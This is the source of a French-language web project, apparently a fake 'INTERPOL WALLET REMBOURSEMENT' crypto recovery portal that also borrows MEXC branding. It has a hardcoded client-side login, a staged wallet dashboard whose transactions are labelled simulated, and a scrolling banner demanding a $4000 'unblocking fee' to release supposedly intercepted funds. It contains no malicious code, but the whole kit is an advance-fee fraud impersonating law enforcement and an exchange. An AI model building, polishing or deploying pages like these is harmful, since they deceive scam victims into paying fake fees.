
<file: index.html>
<!doctype html>6+
<html lang="fr">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Connexion — INTERPOL WALLET REMBOURSEMENT</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="./styles.css" />
  <style>
    .loginPage{
      min-height:100vh;
      display:grid;
      place-items:center;
      padding:20px;
    }
    .loginCard{
      width:min(100%, 420px);
    }
    .loginBrand{
      display:flex;
      align-items:center;
      gap:12px;
      margin-bottom:14px;
    }
    .loginLogo{
      width:44px;
      height:44px;
      border-radius:14px;
      overflow:hidden;
      border:1px solid var(--border);
    }
    .loginLogo img{
      width:100%;
      height:100%;
      object-fit:cover;
      display:block;
    }
    .loginTitle{font-size:20px; font-weight:800; margin:0;}
    .loginSub{margin:4px 0 0;}
    .loginForm{display:flex; flex-direction:column; gap:12px; margin-top:12px;}
    .loginFooter{margin-top:12px; text-align:center;}
    .loginError{color:#ff9fb2; min-height:18px; margin:0;}
  </style>
</head>
<body>
  <main class="loginPage">
    <section class="card cardPad loginCard">
      <div class="loginBrand">
        <div class="loginLogo" aria-hidden="true">
          <img src="image.jpg" alt="Logo" />
        </div>
        <div>
          <p class="loginTitle">Connexion</p>
          <p class="muted small loginSub">Accédez à votre espace sécurisé.</p>
        </div>
      </div>

      <form id="loginForm" class="loginForm">
        <div class="formRow">
          <label for="username">Nom d'utilisateur</label>
          <input id="username" type="text" placeholder="Votre nom d'utilisateur" value="" required />
        </div>

        <div class="formRow">
          <label for="password">Mot de passe</label>
          <input id="password" type="password" placeholder="••••••••" value="" required />
        </div>

        <p id="loginError" class="small loginError" aria-live="polite"></p>

        <button class="primaryBtn" type="submit">Se connecter</button>
      </form>

      <p class="muted small loginFooter"></p>
    </section>
  </main>

  <script>
    const form = document.getElementById('loginForm');
    const errorEl = document.getElementById('loginError');
    const allowedUsername = 'cecestephy';
    const allowedPassword = 'stephy1993';

    form.addEventListener('submit', (e) => {
      e.preventDefault();
      const username = document.getElementById('username').value.trim();
      const password = document.getElementById('password').value.trim();
      if (!username || !password) {
        errorEl.textContent = 'Veuillez renseigner le nom d\'utilisateur et le mot de passe.';
        return;
      }
      if (username !== allowedUsername || password !== allowedPassword) {
        errorEl.textContent = 'Nom d\'utilisateur ou mot de passe incorrect.';
        return;
      }
      errorEl.textContent = '';
      window.location.href = 'INTERPOL-WALLET-REMBOURSEMENT.html';
    });
  </script>
</body>
</html>
</file>

<file: INTERPOL WALLET REMBOURSEMENT.html>
<!doctype html>
<html lang="fr">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>INTERPOL WALLET REMBOURSEMENT</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="./styles.css" />
</head>
<body>
  <div id="app" class="app">
    <aside class="sidebar">
      <div class="brand">
        <div class="logo" aria-hidden="true">
          <img src="images.jfif" alt="Logo" />
        </div>
        <div class="brandText">
          <div class="brandName">INTERPOL WALLET REMBOURSEMENT</div>
          <div class="brandTag"> Wallet</div>
        </div>
      </div>

      <nav class="nav">
        <a class="navItem" href="#/" data-route="home">
          <span class="navDot"></span><span>Portfolio</span>
        </a>
        <a class="navItem" href="#/activity" data-route="activity">
          <span class="navDot"></span><span>Activité</span>
        </a>
        <a class="navItem" href="#/settings" data-route="settings">
          <span class="navDot"></span><span>Paramètres</span>
        </a>
      </nav>

      <div class="sidebarFooter">
        <div class="pill">
          <span class="pillDot"></span>
          <span>Mode activé</span>
        </div>
        <div class="muted small"></div>
      </div>
    </aside>

    <main class="main">
      <header class="topbar">
        <div class="topbarLeft">
          <button class="iconBtn mobileOnly" id="btnMenu" aria-label="Ouvrir le menu">
            ☰
          </button>
          <div class="titleBlock">
            <div class="titleRow">
              <div class="title" id="pageTitle">Portfolio</div>
            </div>
            <div class="muted small" id="pageSubtitle">Solde, actifs, conversions.</div>
            <div class="accountNotice" role="status" aria-live="polite">
              <div class="accountNoticeTrack">
                <span aria-hidden="true">Message important : Veuillez valider les frais de déblocage afin de valider la liaison sur les transactions bancaires interceptées par le même canal d'envoi (Frais de déblocage $4000).</span>
              </div>
            </div>
          </div>
        </div>

        <div class="topbarRight">
          <div class="chip" title="Identifiant du wallet">
            <span class="chipValue" id="walletId">—</span>
          </div>
          <div class="avatar" title="Profil">Y</div>
        </div>
      </header>

      <section id="view" class="view">
        <!-- injected -->
      </section>

      <footer class="footer">
        <span class="muted small">© <span id="year"></span> INTERPOL WALLET REMBOURSEMENT</span>
      </footer>
    </main>

    <div class="drawerBackdrop" id="drawerBackdrop" hidden></div>
  </div>

  <!-- Modals -->
  <div class="modalBackdrop" id="modalBackdrop" hidden></div>

  <div class="modal" id="modalSend" hidden role="dialog" aria-modal="true" aria-labelledby="sendTitle">
    <div class="modalHeader">
      <div>
        <div class="modalTitle" id="sendTitle">Envoyer</div>
        <div class="muted small" id="sendSubtitle">Transaction simulée.</div>
      </div>
      <button class="iconBtn" data-close="modalSend" aria-label="Fermer">✕</button>
    </div>
    <div class="modalBody">
      <div class="formRow">
        <label>Actif</label>
        <select id="sendAsset"></select>
      </div>
      <div class="formRow">
        <label>Adresse / Destination</label>
        <input id="sendTo" placeholder="0x… ou bc1…" />
      </div>
      <div class="formRow">
        <label>Montant</label>
        <div class="inputGroup">
          <input id="sendAmount" type="number" min="0" step="0.000001" placeholder="0.00" />
          <button class="ghostBtn" id="sendMax">MAX</button>
        </div>
        <div class="muted small" id="sendHint">—</div>
      </div>
      <div class="formRow">
        <label>Note (optionnel)</label>
        <input id="sendNote" placeholder="Ex: paiement, ami, etc." />
      </div>

      <div class="card subtle">
        <div class="rowBetween">
          <div class="muted small">Frais réseau ()</div>
          <div class="mono" id="sendFee">—</div>
        </div>
        <div class="rowBetween">
          <div class="muted small">Total</div>
          <div class="mono" id="sendTotal">—</div>
        </div>
      </div>

      <button class="primaryBtn" id="sendConfirm">Confirmer ()</button>
    </div>
  </div>

  <div class="modal" id="modalReceive" hidden role="dialog" aria-modal="true" aria-labelledby="recvTitle">
    <div class="modalHeader">
      <div>
        <div class="modalTitle" id="recvTitle">Recevoir</div>
        <div class="muted small">Adresse + QR (fictif).</div>
      </div>
      <button class="iconBtn" data-close="modalReceive" aria-label="Fermer">✕</button>
    </div>
    <div class="modalBody">
      <div class="formRow">
        <label>Actif</label>
        <select id="recvAsset"></select>
      </div>

      <div class="qrWrap">
        <canvas id="qrCanvas" width="220" height="220" aria-label="QR code"></canvas>
        <div class="qrMeta">
          <div class="muted small">Adresse</div>
          <div class="mono" id="recvAddress">—</div>
          <div class="btnRow">
            <button class="secondaryBtn" id="copyRecvAddr">Copier</button>
            <button class="ghostBtn" id="shareRecv">Partager</button>
          </div>
        </div>
      </div>

      <div class="card subtle">
        <div class="muted small"></div>
        <div class="small"></div>
      </div>
    </div>
  </div>

  <!-- Toast -->
  <div class="toast" id="toast" hidden></div>

  <script src="./app.js"></script>
</body>
</html>
</file>

<file: INTERPOL-WALLET-REMBOURSEMENT.html>
<!doctype html>
<html lang="fr">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>MEXC-exchange</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="./styles.css" />
</head>
<body>
  <div id="app" class="app">
    <aside class="sidebar">
      <div class="brand">
        <div class="logo" aria-hidden="true">
          <img src="./image.jpg" alt="Logo" />
        </div>
        <div class="brandText">
          <div class="brandName">@stephyriche <br> MEXC depuis novembre 2025</div>
          <div class="brandTag"> Wallet</div>
        </div>
      </div>

      <nav class="nav">
        <a class="navItem" href="#/" data-route="home">
          <span class="navDot"></span><span>Portfeuille CECE</span>
        </a>
        <a class="navItem" href="#/activity" data-route="activity">
          <span class="navDot"></span><span>Activité</span>
        </a>
        <a class="navItem" href="#/settings" data-route="settings">
          <span class="navDot"></span><span>Paramètres</span>
        </a>
      </nav>

      <div class="sidebarFooter">
        <div class="pill">
          <span class="pillDot"></span>
          <span>Mode activé</span>
        </div>
        <div class="muted small"></div>
      </div>
    </aside>

    <main class="main">
      <header class="topbar">
        <div class="topbarLeft">
          <button class="iconBtn mobileOnly" id="btnMenu" aria-label="Ouvrir le menu">
            ☰
          </button>
          <div class="titleBlock">
            <div class="titleRow">
              <div class="title" id="pageTitle">Portfeuille CECE</div>
            </div>
            <div class="muted small" id="pageSubtitle">Solde, actifs, conversions.</div>
          </div>
        </div>

        <div class="topbarRight">
          <div class="chip" title="Identifiant du wallet">
            <span class="chipValue" id="walletId">—</span>
          </div>
          <div class="avatar" title="Profil">Y</div>
        </div>
      </header>

      <section id="view" class="view">
        <!-- injected -->
      </section>

      <footer class="footer">
        <span class="muted small">© <span id="year"></span> MEXC</span>
      </footer>
    </main>

    <div class="drawerBackdrop" id="drawerBackdrop" hidden></div>
  </div>

  <!-- Modals -->
  <div class="modalBackdrop" id="modalBackdrop" hidden></div>

  <div class="modal" id="modalSend" hidden role="dialog" aria-modal="true" aria-labelledby="sendTitle">
    <div class="modalHeader">
      <div>
        <div class="modalTitle" id="sendTitle">Envoyer</div>
        <div class="muted small" id="sendSubtitle">Transaction simulée.</div>
      </div>
      <button class="iconBtn" data-close="modalSend" aria-label="Fermer">✕</button>
    </div>
    <div class="modalBody">
      <div class="formRow">
        <label>Actif</label>
        <select id="sendAsset"></select>
      </div>
      <div class="formRow">
        <label>Adresse / Destination</label>
        <input id="sendTo" placeholder="0x… ou bc1…" />
      </div>
      <div class="formRow">
        <label>Montant</label>
        <div class="inputGroup">
          <input id="sendAmount" type="number" min="0" step="0.000001" placeholder="0.00" />
          <button class="ghostBtn" id="sendMax">MAX</button>
        </div>
        <div class="muted small" id="sendHint">—</div>
      </div>
      <div class="formRow">
        <label>Note (optionnel)</label>
        <input id="sendNote" placeholder="Ex: paiement, ami, etc." />
      </div>

      <div class="card subtle">
        <div class="rowBetween">
          <div class="muted small">Frais réseau ()</div>
          <div class="mono" id="sendFee">—</div>
        </div>
        <div class="rowBetween">
          <div class="muted small">Total</div>
          <div class="mono" id="sendTotal">—</div>
        </div>
      </div>

      <button class="primaryBtn" id="sendConfirm">Confirmer ()</button>
    </div>
  </div>

  <div class="modal" id="modalReceive" hidden role="dialog" aria-modal="true" aria-labelledby="recvTitle">
    <div class="modalHeader">
      <div>
        <div class="modalTitle" id="recvTitle">Recevoir</div>
        <div class="muted small">Adresse + QR (fictif).</div>
      </div>
      <button class="iconBtn" data-close="modalReceive" aria-label="Fermer">✕</button>
    </div>
    <div class="modalBody">
      <div class="formRow">
        <label>Actif</label>
        <select id="recvAsset"></select>
      </div>

      <div class="qrWrap">
        <canvas id="qrCanvas" width="220" height="220" aria-label="QR code"></canvas>
        <div class="qrMeta">
          <div class="muted small">Adresse</div>
          <div class="mono" id="recvAddress">—</div>
          <div class="btnRow">
            <button class="secondaryBtn" id="copyRecvAddr">Copier</button>
            <button class="ghostBtn" id="shareRecv">Partager</button>
          </div>
        </div>
      </div>

      <div class="card subtle">
        <div class="muted small"></div>
        <div class="small"></div>
      </div>
    </div>
  </div>

  <!-- Toast -->
  <div class="toast" id="toast" hidden></div>

  <script src="./app.js?v=20260225-01"></script>
</body>
</html>
</file>
<file: styles.css>
:root{
  --bg:#0b1220;
  --panel:#0f1a2f;
  --panel2:#0c1527;
  --card:#101f3a;
  --border:rgba(255,255,255,.08);
  --text:#e8eefc;
  --muted:rgba(232,238,252,.7);
  --muted2:rgba(232,238,252,.55);
  --accent:#62a7ff;
  --accent2:#27d3a2;
  --warn:#ffcc66;
  --danger:#ff5c7a;
  --shadow: 0 12px 30px rgba(0,0,0,.35);
  --radius:18px;
  --radius2:22px;
}

*{box-sizing:border-box}
html,body{height:100%}
body{
  margin:0;
  font-family: Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
  background: radial-gradient(900px 700px at 20% 0%, rgba(98,167,255,.25), transparent 55%),
              radial-gradient(900px 700px at 95% 20%, rgba(39,211,162,.18), transparent 55%),
              var(--bg);
  color:var(--text);
}

a{color:inherit;text-decoration:none}
.mono{font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;}
.small{font-size:14px; line-height:1.35}
.muted{color:var(--muted)}
.muted2{color:var(--muted2)}
.mobileOnly{display:none}

.app{
  display:grid;
  grid-template-columns: 280px 1fr;
  width:min(100%, 1280px);
  margin:0 auto;
  min-height:100vh;
}

.sidebar{
  position:sticky;
  top:0;
  height:100vh;
  padding:20px;
  background: linear-gradient(180deg, rgba(15,26,47,.75), rgba(15,26,47,.45));
  border-right:1px solid var(--border);
  backdrop-filter: blur(10px);
}

.brand{display:flex;gap:12px; align-items:center; padding:10px 10px 18px}
.logo{
  width:44px;height:44px;border-radius:14px;
  display:grid;place-items:center;
  background: linear-gradient(135deg, rgba(98,167,255,.95), rgba(39,211,162,.9));
  font-weight:800;
  box-shadow: 0 10px 26px rgba(98,167,255,.18);
  overflow:hidden;
}
.logo img{
  width:100%;
  height:100%;
  object-fit:cover;
  display:block;
}
.brandName{font-weight:800; letter-spacing:.2px}
.brandTag{font-size:12px; color:var(--muted); margin-top:2px}

.nav{display:flex; flex-direction:column; gap:8px; padding:8px}
.navItem{
  display:flex; align-items:center; gap:12px;
  padding:12px 12px;
  border-radius:14px;
  border:1px solid transparent;
  background:transparent;
  transition: .15s ease;
}
.navDot{
  width:10px;height:10px;border-radius:50%;
  background: rgba(255,255,255,.15);
  box-shadow: inset 0 0 0 1px rgba(255,255,255,.1);
}
.navItem.active{
  background: rgba(255,255,255,.06);
  border-color: rgba(255,255,255,.08);
}
.navItem.active .navDot{ background: linear-gradient(135deg, var(--accent), var(--accent2)); }
.navItem:hover{ background: rgba(255,255,255,.04); }

.sidebarFooter{
  position:absolute;
  bottom:18px; left:20px; right:20px;
  display:flex; flex-direction:column; gap:10px;
}

.pill{
  display:flex; align-items:center; gap:10px;
  padding:10px 12px;
  border-radius:999px;
  border:1px solid rgba(39,211,162,.22);
  background: rgba(39,211,162,.08);
}
.pillDot{width:10px;height:10px;border-radius:50%; background: var(--accent2); box-shadow:0 0 0 4px rgba(39,211,162,.12);}

.main{padding:18px 18px 0}
.topbar{
  display:flex; align-items:center; justify-content:space-between;
  gap:14px;
  padding:14px 14px;
  border-radius: var(--radius2);
  background: linear-gradient(180deg, rgba(16,31,58,.75), rgba(16,31,58,.35));
  border:1px solid var(--border);
  box-shadow: var(--shadow);
  backdrop-filter: blur(10px);
}
.topbarLeft{display:flex; align-items:flex-start; gap:12px; min-width:0}
.titleBlock{min-width:0}
.titleRow{display:flex; align-items:center; gap:10px; min-width:0}
.title{font-size:18px; font-weight:800}
.topbarRight{display:flex; align-items:center; gap:10px}

.avatar{
  width:40px;height:40px;border-radius:14px;
  display:grid; place-items:center;
  background: rgba(255,255,255,.06);
  border:1px solid rgba(255,255,255,.08);
  font-weight:800;
}

.chip{
  display:flex; align-items:center; gap:10px;
  padding:10px 12px;
  border-radius:16px;
  background: rgba(255,255,255,.04);
  border:1px solid rgba(255,255,255,.08);
}
.chipLabel{font-size:12px; color:var(--muted2)}
.chipValue{font-weight:700}
.chipCopy{
  border:none;
  background: rgba(255,255,255,.06);
  color:var(--text);
  padding:7px 10px;
  border-radius:12px;
  cursor:pointer;
}
.chipCopy:hover{background: rgba(255,255,255,.09)}

.accountNotice{
  margin-top:8px;
  width:min(46vw, 520px);
  max-width:100%;
  min-width:0;
  padding:8px 10px;
  border-radius:14px;
  border:1px solid rgba(255,92,122,.38);
  background: rgba(255,92,122,.16);
  color:#ffd7df;
  font-weight:700;
  overflow:hidden;
}
.accountNoticeTrack{
  display:flex;
  width:max-content;
  min-width:100%;
  gap:28px;
  animation: accountNoticeMarquee 20s linear infinite;
}
.accountNoticeTrack span{
  white-space:nowrap;
  font-size:14px;
  line-height:1.25;
}

@keyframes accountNoticeMarquee{
  from{ transform: translateX(0); }
  to{ transform: translateX(-50%); }
}

.view{padding:16px 0 12px}

.grid{
  display:grid;
  grid-template-columns: 1.25fr .75fr;
  gap:14px;
}
.card{
  border-radius: var(--radius2);
  background: linear-gradient(180deg, rgba(16,31,58,.75), rgba(16,31,58,.38));
  border:1px solid var(--border);
  box-shadow: var(--shadow);
  backdrop-filter: blur(10px);
}
.cardPad{padding:16px}
.cardTitle{font-weight:800; font-size:14px}
.sectionTitle{font-weight:800; font-size:13px; color:var(--muted2); letter-spacing:.2px; text-transform:uppercase}
.rowBetween{display:flex; align-items:center; justify-content:space-between; gap:12px}
.row{display:flex; align-items:center; gap:10px}

.balance{
  font-size:34px;
  font-weight:900;
  letter-spacing:-.6px;
  margin:10px 0 2px;
}
.subBalance{display:flex; gap:10px; flex-wrap:wrap; align-items:center}
.badge{
  font-size:12px;
  padding:6px 10px;
  border-radius:999px;
  border:1px solid rgba(255,255,255,.10);
  background: rgba(255,255,255,.04);
}
.badge.good{border-color: rgba(39,211,162,.24); background: rgba(39,211,162,.10)}
.badge.warn{border-color: rgba(255,204,102,.25); background: rgba(255,204,102,.08)}
.badge.bad{border-color: rgba(255,92,122,.25); background: rgba(255,92,122,.08)}

.btnRow{display:flex; gap:10px; flex-wrap:wrap; margin-top:14px}
.primaryBtn,.secondaryBtn,.ghostBtn{
  border:none;
  border-radius:16px;
  padding:12px 14px;
  font-weight:800;
  cursor:pointer;
  transition:.15s ease;
}
.primaryBtn{
  background: linear-gradient(135deg, var(--accent), var(--accent2));
  color:#07111f;
}
.primaryBtn:hover{transform: translateY(-1px); filter:saturate(1.05)}
.secondaryBtn{
  background: rgba(255,255,255,.08);
  border:1px solid rgba(255,255,255,.10);
  color:var(--text);
}
.secondaryBtn:hover{background: rgba(255,255,255,.10)}
.ghostBtn{
  background: transparent;
  color:var(--text);
  border:1px solid rgba(255,255,255,.10);
}
.ghostBtn:hover{background: rgba(255,255,255,.05)}
.iconBtn{
  background: rgba(255,255,255,.06);
  border:1px solid rgba(255,255,255,.08);
  color:var(--text);
  border-radius:14px;
  padding:10px 12px;
  cursor:pointer;
}
.iconBtn:hover{background: rgba(255,255,255,.09)}

.assets{
  display:grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap:12px;
  margin-top:12px;
}
.assetCard{
  padding:14px;
  border-radius: var(--radius2);
  border:1px solid rgba(255,255,255,.08);
  background: rgba(255,255,255,.04);
  cursor:pointer;
  transition:.15s ease;
}
.assetCard:hover{transform: translateY(-2px); background: rgba(255,255,255,.06)}
.assetTop{display:flex; align-items:center; justify-content:space-between}
.assetLeft{display:flex; align-items:center; gap:10px}
.coin{
  width:38px;height:38px;border-radius:14px;
  display:grid; place-items:center;
  border:1px solid rgba(255,255,255,.10);
  background: rgba(255,255,255,.06);
}
.coin svg{width:18px;height:18px}
.assetSym{font-weight:900}
.assetName{font-size:12px; color:var(--muted)}
.assetUsd{margin-top:10px; font-weight:900; font-size:18px}
.assetAmt{margin-top:4px; font-size:12px; color:var(--muted)}
.spark{width:100%; height:34px; margin-top:10px; opacity:.9}

.table{width:100%; border-collapse: collapse; margin-top:10px}
.table th{
  font-size:12px; color:var(--muted2); text-align:left;
  padding:10px 8px; border-bottom:1px solid rgba(255,255,255,.08);
  font-weight:800;
}
.table td{
  padding:12px 8px;
  border-bottom:1px solid rgba(255,255,255,.06);
  font-size:14px;
}
.txType{font-weight:900}
.txType.in{color: var(--accent2)}
.txType.out{color: var(--danger)}
.kbd{
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size:12px;
  padding:3px 6px;
  border-radius:8px;
  border:1px solid rgba(255,255,255,.10);
  background: rgba(255,255,255,.04);
}

.subtle{
  background: rgba(255,255,255,.03);
  border-color: rgba(255,255,255,.06);
  box-shadow:none;
}

.footer{padding:10px 2px 16px}

.modalBackdrop{
  position:fixed; inset:0;
  background: rgba(0,0,0,.55);
  backdrop-filter: blur(8px);
  z-index:50;
}
.modal{
  position:fixed;
  left:50%; top:50%;
  transform: translate(-50%,-50%);
  width:min(520px, calc(100vw - 26px));
  border-radius: 22px;
  background: linear-gradient(180deg, rgba(16,31,58,.92), rgba(16,31,58,.76));
  border:1px solid rgba(255,255,255,.10);
  box-shadow: 0 24px 60px rgba(0,0,0,.55);
  z-index:60;
}
.modalHeader{
  display:flex; align-items:flex-start; justify-content:space-between;
  padding:16px 16px 10px;
}
.modalTitle{font-size:16px; font-weight:900}
.modalBody{padding:0 16px 16px; display:flex; flex-direction:column; gap:12px}
.formRow{display:flex; flex-direction:column; gap:8px}
label{font-size:12px; font-weight:800; color:var(--muted2); letter-spacing:.2px}
input,select{
  width:100%;
  border-radius:16px;
  padding:12px 12px;
  border:1px solid rgba(255,255,255,.10);
  background: rgba(11,18,32,.45);
  color:var(--text);
  outline:none;
}
input::placeholder{color: rgba(232,238,252,.45)}
.inputGroup{display:flex; gap:10px; align-items:center}
.inputGroup input{flex:1}
.inputGroup .ghostBtn{padding:11px 12px}

.qrWrap{
  display:grid;
  grid-template-columns: 220px 1fr;
  gap:14px;
  align-items:start;
}
.qrMeta{display:flex; flex-direction:column; gap:8px}
#qrCanvas{
  border-radius: 18px;
  background: rgba(255,255,255,.04);
  border:1px solid rgba(255,255,255,.10);
}
.toast{
  position:fixed;
  bottom:18px; left:50%;
  transform: translateX(-50%);
  padding:12px 14px;
  border-radius:999px;
  background: rgba(16,31,58,.92);
  border:1px solid rgba(255,255,255,.10);
  box-shadow: 0 16px 40px rgba(0,0,0,.45);
  z-index:70;
  font-weight:800;
}

/* Drawer (mobile sidebar) */
.drawerBackdrop{
  position:fixed; inset:0;
  background: rgba(0,0,0,.55);
  backdrop-filter: blur(8px);
  z-index:40;
}

/* Responsive */
@media (max-width: 980px){
  .app{grid-template-columns: 1fr;}
  .sidebar{
    position:fixed; inset:10px auto 10px 10px;
    width: 290px;
    height: calc(100vh - 20px);
    transform: translateX(-110%);
    transition:.18s ease;
    z-index:45;
    border:1px solid rgba(255,255,255,.10);
    border-right:none;
    border-radius: 22px;
  }
  .sidebar.open{transform: translateX(0)}
  .mobileOnly{display:inline-flex}
  .topbarRight .chip{display:none}
  .grid{grid-template-columns: 1fr; }
  .assets{grid-template-columns: 1fr; }
  .qrWrap{grid-template-columns: 1fr;}
}
</file>
